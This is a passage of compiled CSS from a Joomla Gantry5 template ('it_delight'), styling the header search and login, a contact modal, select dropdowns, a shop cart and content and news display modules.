/* line 259, templates/it_delight/scss/delight/_search-login.scss */
#header-search .uk-close:hover {
  color: #ef7534 !important;
}
/* line 264, templates/it_delight/scss/delight/_search-login.scss */
/* line 265, templates/it_delight/scss/delight/_search-login.scss */
#header-search .search form {
  margin-bottom: 0;
}
/* line 268, templates/it_delight/scss/delight/_search-login.scss */
#header-search .search input {
  font-family: inherit;
  font-size: 1.2rem;
  font-weight: 600;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  margin-top: -2px;
  margin-bottom: 0;
  padding: 0;
  border: none;
  box-shadow: none !important;
  color: inherit;
  width: 100%;
  border-radius: 0;
  background: none;
  -webkit-transition: height 0.3s, line-height 0.3s;
  -moz-transition: height 0.3s, line-height 0.3s;
  transition: height 0.3s, line-height 0.3s;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search input::-webkit-input-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search input::-moz-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search input:-moz-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search input:-ms-input-placeholder {
  opacity: 1;
}
/* line 290, templates/it_delight/scss/delight/_search-login.scss */
/* line 291, templates/it_delight/scss/delight/_search-login.scss */
#header-search .search-form .search-field {
  font-family: inherit;
  font-size: 1.2rem;
  font-weight: 600;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  margin-top: -2px;
  margin-bottom: 0;
  padding: 0;
  border: none;
  box-shadow: none !important;
  color: inherit;
  width: 100%;
  border-radius: 0;
  background: none;
  -webkit-transition: height 0.3s, line-height 0.3s;
  -moz-transition: height 0.3s, line-height 0.3s;
  transition: height 0.3s, line-height 0.3s;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search-form .search-field::-webkit-input-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search-form .search-field::-moz-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search-form .search-field:-moz-placeholder {
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
#header-search .search-form .search-field:-ms-input-placeholder {
  opacity: 1;
}
/* line 311, templates/it_delight/scss/delight/_search-login.scss */
#header-search .search-form label {
  margin-bottom: 0;
}
/* line 314, templates/it_delight/scss/delight/_search-login.scss */
#header-search .search-form .search-submit {
  display: none;
}
/* line 318, templates/it_delight/scss/delight/_search-login.scss */
#header-search .g-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 325, templates/it_delight/scss/delight/_search-login.scss */
#header-search .element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* line 337, templates/it_delight/scss/delight/_search-login.scss */
/* line 338, templates/it_delight/scss/delight/_search-login.scss */
/* line 339, templates/it_delight/scss/delight/_search-login.scss */
/* line 340, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login .g-buttons > div {
  margin-left: -4px;
}
/* line 342, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login .g-buttons > div:last-child {
  margin-left: 0;
}
/* line 344, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login .g-buttons > div:last-child > a {
  border-left: 1px solid #efefef;
}
/* line 348, templates/it_delight/scss/delight/_search-login.scss */
/* line 349, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login .g-buttons > div:first-child > a {
  border-left: none;
}
/* line 356, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login #modal-login {
  text-align: right;
}
/* line 358, templates/it_delight/scss/delight/_search-login.scss */
/* line 359, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] .g-search-login #modal-login #form-login-remember input {
  margin: 2px 0 0 5px;
}
/* line 366, templates/it_delight/scss/delight/_search-login.scss */
/* line 367, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] #header-search .uk-close {
  right: auto;
  left: 25px;
}
/* line 373, templates/it_delight/scss/delight/_search-login.scss */
[dir="rtl"] #login-form ul.unstyled a i {
  margin-right: 0;
  margin-left: 7px;
}
/* line 6, templates/it_delight/scss/delight/_get-in-touch.scss */
/* line 7, templates/it_delight/scss/delight/_get-in-touch.scss */
/* line 8, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-top .g-touch-toggle a {
  padding: 9.125px 15px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  color: #777;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 15, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-top .g-touch-toggle a span {
  margin-right: 8px;
}
/* line 18, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-top .g-touch-toggle a:hover {
  background: #fff;
}
/* line 25, templates/it_delight/scss/delight/_get-in-touch.scss */
/* line 26, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .uk-modal-dialog {
  padding: 0;
  border-radius: 0;
  color: #777;
}
/* line 30, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .uk-modal-dialog [id*="g-map-"] {
  max-width: 100% !important;
}
/* line 33, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .uk-modal-dialog .uk-close {
  position: absolute;
  right: -15px;
  top: -15px;
  opacity: 1;
  font-size: 1.2rem;
  color: #fff;
}
/* line 40, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .uk-modal-dialog .uk-close:hover {
  color: #ef7534;
}
/* line 45, templates/it_delight/scss/delight/_get-in-touch.scss */
/* line 46, templates/it_delight/scss/delight/_get-in-touch.scss */
/* line 47, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .g-block:last-child .g-touch-item {
  border: none;
}
/* line 52, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .g-touch-item {
  text-align: center;
  padding: 25px 10px;
  border-right: 1px solid #efefef;
  font-weight: bold;
  color: #777;
  font-size: 0.9rem;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
@media only all and (max-width: 47.99rem) {
  #g-touch .g-touch-item {
    border-right: none;
    border-bottom: 1px solid #efefef;
    padding: 15px 10px;
  }
}
/* line 68, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .g-touch-item a {
  color: #777;
}
/* line 71, templates/it_delight/scss/delight/_get-in-touch.scss */
#g-touch .g-touch-item .g-touch-item-icon {
  margin-right: 9px;
}
/* line 18, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  background-color: #fff;
  border-radius: 0;
  border: solid 1px #efefef;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: inline-block;
  float: none;
  font-family: inherit;
  font-size: 0.9rem;
  font-weight: normal;
  height: 40px;
  line-height: 38px;
  outline: none;
  padding-left: 15px;
  padding-right: 40px;
  position: relative;
  text-align: left !important;
  transition: all 0.2s ease-in-out;
  user-select: none;
  white-space: nowrap;
  width: auto;
  min-width: 180px;
  color: #777;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .nice-select {
    padding-left: 10px;
    font-size: 90%;
    min-width: 120px;
  }
}
/* line 49, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select:hover {
  border-color: #e2e2e2;
}
/* line 56, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  content: '';
  display: block;
  height: 8px;
  margin-top: -4px;
  pointer-events: none;
  position: absolute;
  right: 13px;
  top: 50%;
  transform-origin: 66% 66%;
  transform: rotate(45deg);
  transition: all 0.15s ease-in-out;
  width: 8px;
}
/* line 73, templates/it_delight/scss/delight/_nice-select.scss */
/* line 75, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.open:after {
  transform: rotate(-135deg);
}
/* line 78, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  transform: scale(1) translateY(0);
}
/* line 84, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
/* line 88, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.disabled:after {
  border-color: #ccc;
}
/* line 94, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.wide {
  width: 100%;
}
/* line 96, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
/* line 101, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.right {
  float: right;
}
/* line 103, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.right .list {
  left: auto;
  right: 0;
}
/* line 108, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
/* line 112, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
/* line 116, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
/* line 123, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .list {
  background-color: #fff;
  border-radius: 0;
  box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-sizing: border-box;
  margin-top: 4px;
  margin-left: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  transform-origin: 50% 0;
  transform: scale(0.75) translateY(-20px);
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
}
/* line 141, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
/* line 145, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 38px;
  list-style: none;
  min-height: 38px;
  outline: none;
  padding-left: 15px;
  padding-right: 26px;
  text-align: left;
  transition: all 0.2s;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .nice-select .option {
    padding-left: 10px;
    font-size: 90%;
  }
}
/* line 160, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
  background-color: #f6f6f6;
}
/* line 163, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .option.selected {
  font-weight: bold;
}
/* line 166, templates/it_delight/scss/delight/_nice-select.scss */
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
/* line 1, templates/it_delight/scss/delight/_cart.scss */
@media only all and (max-width: 47.99rem) {
  .g-cart {
    margin-bottom: 30px;
  }
}
/* line 5, templates/it_delight/scss/delight/_cart.scss */
.g-cart > div {
  display: inline-block;
  margin-right: 5px;
  background-color: #f9f9f9;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  box-sizing: border-box;
}
/* line 15, templates/it_delight/scss/delight/_cart.scss */
.g-cart > div:last-child {
  margin-right: 0;
}
/* line 19, templates/it_delight/scss/delight/_cart.scss */
/* line 20, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency #j2store_currency {
  background-color: transparent;
}
/* line 22, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency #j2store_currency > a {
  height: 39px;
  display: inline-block;
  margin: 0;
  padding: 0 15px;
  border: none;
  border-left: 1px solid #eaeaea;
  margin-left: -4px;
  color: #777;
  cursor: pointer;
}
/* line 32, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency #j2store_currency > a:first-child {
  border-left: none;
  margin-left: 0;
}
/* line 36, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency #j2store_currency > a:hover {
  color: #000;
  font-weight: 600;
}
/* line 40, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency #j2store_currency > a.active {
  color: #ef7534;
}
/* line 45, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-currency form {
  margin: 0;
}
/* line 49, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart {
  width: 80px;
  cursor: pointer;
  background-color: #ef7534;
  border-color: #ef7534;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 55, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart .j2store-minicart-button {
  margin-right: -5px;
  width: 80px;
}
/* line 58, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart .j2store-minicart-button .link {
  display: block;
}
/* line 60, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart .j2store-minicart-button .link i {
  color: #fff;
}
/* line 64, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart .j2store-minicart-button .cart-item-count {
  background: #333;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 69, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart .j2store-cart-item-box {
  text-align: left;
  line-height: 1.5;
  cursor: auto;
  right: 2px;
  border-top: 3px solid #ef7534;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
  z-index: 1003;
}
/* line 78, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart:hover {
  background-color: #333;
  border-color: #333;
}
/* line 81, templates/it_delight/scss/delight/_cart.scss */
/* line 82, templates/it_delight/scss/delight/_cart.scss */
.g-cart .g-cart-cart:hover .j2store-minicart-button .cart-item-count {
  background-color: #ef7534;
}
/* line 4, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 5, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro:not(.gutter-disabled) {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 8, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro:not(.gutter-disabled) > .g-grid {
  margin-bottom: 1.876rem;
}
/* line 10, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro:not(.gutter-disabled) > .g-grid:last-child {
  margin-bottom: 0;
}
/* line 12, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 13, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 14, templates/it_delight/scss/delight/_content-pro-joomla.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) > .g-grid:last-child > .g-block:last-child .g-content-pro-item {
    margin-bottom: 0 !important;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) > .g-grid {
    margin-bottom: 0;
  }
}
/* line 26, templates/it_delight/scss/delight/_content-pro-joomla.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) .g-content-pro-item {
    margin-bottom: 1.876rem !important;
  }
}
/* line 34, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro, .g-content-pro-slider, .g-content-pro-slideset {
  text-align: center;
}
/* line 36, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.g-pullup, .g-content-pro-slider.g-pullup, .g-content-pro-slideset.g-pullup {
  margin-top: -8.7505rem;
  position: relative;
  z-index: 21;
}
/* line 40, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.g-pullup .g-content-pro-item, .g-content-pro-slider.g-pullup .g-content-pro-item, .g-content-pro-slideset.g-pullup .g-content-pro-item {
  border: none;
}
/* line 44, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 45, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.gutter-disabled .g-content-pro-item, .g-content-pro-slider.gutter-disabled .g-content-pro-item, .g-content-pro-slideset.gutter-disabled .g-content-pro-item {
  border: none;
}
/* line 48, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.gutter-disabled .uk-slideset, .g-content-pro-slider.gutter-disabled .uk-slideset, .g-content-pro-slideset.gutter-disabled .uk-slideset {
  margin-left: 0;
}
/* line 50, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 51, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.gutter-disabled .uk-slideset.uk-grid > *, .g-content-pro-slider.gutter-disabled .uk-slideset.uk-grid > *, .g-content-pro-slideset.gutter-disabled .uk-slideset.uk-grid > * {
  padding-left: 0;
}
/* line 57, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content, .g-content-pro-slider .g-content, .g-content-pro-slideset .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 62, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-item, .g-content-pro-slider .g-content-pro-item, .g-content-pro-slideset .g-content-pro-item {
  border: 1px solid #efefef;
  width: 100%;
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro .g-content-pro-item, .g-content-pro-slider .g-content-pro-item, .g-content-pro-slideset .g-content-pro-item {
    margin-bottom: 3.126rem;
  }
  /* line 67, templates/it_delight/scss/delight/_content-pro-joomla.scss */
  .g-content-pro .g-content-pro-item:last-child, .g-content-pro-slider .g-content-pro-item:last-child, .g-content-pro-slideset .g-content-pro-item:last-child {
    margin-bottom: 0;
  }
}
/* line 72, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-image, .g-content-pro-slider .g-content-pro-image, .g-content-pro-slideset .g-content-pro-image {
  width: 100%;
  background-position: center;
  background-size: cover;
}
/* line 76, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-image > a, .g-content-pro-slider .g-content-pro-image > a, .g-content-pro-slideset .g-content-pro-image > a {
  display: block;
  width: 100%;
  height: 100%;
}
/* line 81, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-image img, .g-content-pro-slider .g-content-pro-image img, .g-content-pro-slideset .g-content-pro-image img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 85, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container, .g-content-pro-slider .g-info-container, .g-content-pro-slideset .g-info-container {
  padding: 20px;
  background: #fff;
}
/* line 89, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro p, .g-content-pro-slider p, .g-content-pro-slideset p {
  margin: 0;
}
/* line 92, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-title, .g-content-pro-slider .g-content-pro-title, .g-content-pro-slideset .g-content-pro-title {
  margin: 0;
}
/* line 94, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-title a, .g-content-pro-slider .g-content-pro-title a, .g-content-pro-slideset .g-content-pro-title a {
  color: #333;
}
/* line 96, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-title a:hover, .g-content-pro-slider .g-content-pro-title a:hover, .g-content-pro-slideset .g-content-pro-title a:hover {
  color: #ef7534;
}
/* line 101, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-content-pro-desc, .g-content-pro-slider .g-content-pro-desc, .g-content-pro-slideset .g-content-pro-desc {
  margin-top: 10px;
}
/* line 104, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 105, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel {
  padding: 15px;
}
/* line 107, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel p, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel p, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel p {
  margin-top: 5px;
}
/* line 110, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel a, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel a, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel a {
  color: #fff;
}
/* line 112, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container-style2.uk-overlay-panel a:hover, .g-content-pro-slider .g-info-container-style2.uk-overlay-panel a:hover, .g-content-pro-slideset .g-info-container-style2.uk-overlay-panel a:hover {
  color: #ef7534;
}
/* line 117, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-info-container-style2 .g-article-details, .g-content-pro-slider .g-info-container-style2 .g-article-details, .g-content-pro-slideset .g-info-container-style2 .g-article-details {
  color: #d0d0d0;
}
/* line 121, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-article-details, .g-content-pro-slider .g-article-details, .g-content-pro-slideset .g-article-details {
  margin-top: 10px;
  font-size: 90%;
  color: #9d9d9d;
}
/* line 125, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-article-details > span, .g-content-pro-slider .g-article-details > span, .g-content-pro-slideset .g-article-details > span {
  margin-right: 10px;
}
/* line 127, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-article-details > span:last-child, .g-content-pro-slider .g-article-details > span:last-child, .g-content-pro-slideset .g-article-details > span:last-child {
  margin-right: 0;
}
/* line 130, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-article-details > span i, .g-content-pro-slider .g-article-details > span i, .g-content-pro-slideset .g-article-details > span i {
  margin-right: 5px;
}
/* line 135, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro .g-article-read-more, .g-content-pro-slider .g-article-read-more, .g-content-pro-slideset .g-article-read-more {
  margin-top: 15px;
}
/* line 138, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 139, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.style3 .g-info-container-style2, .g-content-pro-slider.style3 .g-info-container-style2, .g-content-pro-slideset.style3 .g-info-container-style2 {
  background: -webkit-linear-gradient( top , rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.15) 20%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.15) 20%, rgba(0, 0, 0, 0.8) 100%);
  padding: 20px;
}
/* line 142, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.style3 .g-info-container-style2 a, .g-content-pro-slider.style3 .g-info-container-style2 a, .g-content-pro-slideset.style3 .g-info-container-style2 a {
  color: #fff;
}
/* line 144, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.style3 .g-info-container-style2 a:hover, .g-content-pro-slider.style3 .g-info-container-style2 a:hover, .g-content-pro-slideset.style3 .g-info-container-style2 a:hover {
  color: #fff;
  text-decoration: underline;
}
/* line 150, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 151, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 152, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.style3 .g-content-pro-image .uk-overlay img, .g-content-pro-slider.style3 .g-content-pro-image .uk-overlay img, .g-content-pro-slideset.style3 .g-content-pro-image .uk-overlay img {
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  transition: all 1s;
}
/* line 156, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 157, templates/it_delight/scss/delight/_content-pro-joomla.scss */
/* line 158, templates/it_delight/scss/delight/_content-pro-joomla.scss */
.g-content-pro.style3 .g-content-pro-image:hover .uk-overlay img, .g-content-pro-slider.style3 .g-content-pro-image:hover .uk-overlay img, .g-content-pro-slideset.style3 .g-content-pro-image:hover .uk-overlay img {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}
/* line 5, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 6, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 7, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-image, .g-news-pro .g-news-pro-link .g-news-pro-image {
  max-width: 100%;
  background-position: center;
  background-size: cover;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media only all and (max-width: 30rem) {
  .g-news-pro .g-news-pro-item .g-news-pro-image, .g-news-pro .g-news-pro-link .g-news-pro-image {
    width: 100% !important;
  }
}
/* line 15, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-image > a, .g-news-pro .g-news-pro-link .g-news-pro-image > a {
  display: block;
  width: 100%;
  height: 100%;
}
/* line 20, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-image.image-fullwidth, .g-news-pro .g-news-pro-link .g-news-pro-image.image-fullwidth {
  width: 100%;
}
/* line 23, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 24, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-image.image-link:hover, .g-news-pro .g-news-pro-link .g-news-pro-image.image-link:hover {
  opacity: 0.8;
}
/* line 29, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 30, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item.vertical .g-news-pro-image, .g-news-pro .g-news-pro-link.vertical .g-news-pro-image {
  margin-bottom: 15px;
}
/* line 34, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 35, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item.horizontal .g-news-pro-image, .g-news-pro .g-news-pro-link.horizontal .g-news-pro-image {
  float: left;
  margin-right: 20px;
}
@media only all and (max-width: 30rem) {
  .g-news-pro .g-news-pro-item.horizontal .g-news-pro-image, .g-news-pro .g-news-pro-link.horizontal .g-news-pro-image {
    float: none;
    margin-right: 0;
    margin-bottom: 15px;
  }
}
/* line 45, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-title, .g-news-pro .g-news-pro-link .g-news-pro-title {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-title a, .g-news-pro .g-news-pro-link .g-news-pro-title a {
  color: #333;
}
/* line 49, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-title a:hover, .g-news-pro .g-news-pro-link .g-news-pro-title a:hover {
  color: #ef7534;
}
/* line 54, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-article-details, .g-news-pro .g-news-pro-link .g-article-details {
  margin-top: 10px;
  font-size: 90%;
  color: #aaa;
}
/* line 58, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-article-details > span, .g-news-pro .g-news-pro-link .g-article-details > span {
  margin-right: 10px;
}
/* line 60, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-article-details > span:last-child, .g-news-pro .g-news-pro-link .g-article-details > span:last-child {
  margin-right: 0;
}
/* line 63, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-article-details > span i, .g-news-pro .g-news-pro-link .g-article-details > span i {
  margin-right: 5px;
}
/* line 68, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-article-read-more, .g-news-pro .g-news-pro-link .g-article-read-more {
  margin-top: 20px;
}
/* line 71, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .g-news-pro-item .g-news-pro-desc, .g-news-pro .g-news-pro-link .g-news-pro-desc {
  margin-top: 10px;
}
/* line 75, templates/it_delight/scss/delight/_news-pro-joomla.scss */
@media only all and (max-width: 47.99rem) {
  .g-news-pro .g-news-pro-item {
    width: 100%;
    margin-bottom: 30px;
  }
  /* line 79, templates/it_delight/scss/delight/_news-pro-joomla.scss */
  .g-news-pro .g-news-pro-item:last-child {
    margin-bottom: 0;
  }
}
/* line 84, templates/it_delight/scss/delight/_news-pro-joomla.scss */
/* line 85, templates/it_delight/scss/delight/_news-pro-joomla.scss */
.g-news-pro .uk-slidenav-position .g-news-pro-nav {
  display: inline-block;
  position: absolute;
  top: -55px;
  right: 0;
  width: auto;
  padding-left: 0;
}
/* line 92, templates/it_delight/scss/delight/_news-pro-joomla.scss */
